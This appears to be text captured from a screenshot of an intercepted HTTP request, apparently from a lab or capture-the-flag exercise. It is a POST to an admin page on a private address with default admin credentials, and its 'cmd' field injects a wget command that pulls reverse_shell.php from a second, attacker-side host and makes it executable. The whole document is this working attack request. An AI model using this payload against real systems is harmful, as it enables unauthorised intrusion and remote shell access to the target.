 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: 192.168.1.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 137
9 Origin: http://192.168.1.229
10 Connection: close
11 Referer: http://192.168.1.229/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin&username=admin&password=admin&access=access&cmd=wget
http://192.168.1.214:8000/reverse_shell.php &chmod 777
reverse_shell.php